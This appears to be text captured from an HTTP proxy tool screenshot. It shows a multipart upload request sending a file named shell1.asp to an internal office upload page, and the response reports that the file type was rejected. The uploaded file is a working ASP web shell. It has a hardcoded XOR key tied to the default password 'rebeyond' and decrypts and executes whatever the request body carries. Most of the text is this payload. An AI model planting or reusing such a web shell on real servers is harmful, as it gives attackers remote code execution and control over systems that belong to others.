 Pretty Raw Hex \n
15
16 ------WebKitFormBoundaryPqQau1lI0j2SsbkR
17 Content-Disposition: form-data; name="act"
18
19 upload
20 ------WebKitFormBoundaryPqQau1lI0j2SsbkR
21 Content-Disposition: form-data; name="upcount"
22
23 1
24 ------WebKitFormBoundaryPqQau1lI0j2SsbkR
25 Content-Disposition: form-data; name="GuFolderPath"
26
27 upload
28 ------WebKitFormBoundaryPqQau1lI0j2SsbkR
29 Content-Disposition: form-data; name="file1"; filename="
shell1.asp"
30 Content-Type: application/octet-stream
31
32 <%
33 Response.CharSet = "UTF-8"
34 k="e45e329feb5d925b"
'该密钥为连接密码32位md5值的前16位，默认连接密码rebeyond
35 Session("k")=k
36 size=Request.TotalBytes
37 content=Request.BinaryRead(size)
38 For i=1 To size
39 result=result&Chr(ascb(midb(content,i,1)) Xor Asc(Mid(k,(i and
15)+1,1)))
40 Next
41 execute(result)
42 %>
43 ------WebKitFormBoundaryPqQau1lI0j2SsbkR
Search... 0 matches
Pretty Raw Hex Render \n
内部办公文件上传入口
上传失败，不允许上传的文件类型
返 回
INSPECTOR
Ready 634 bytes | 40 millis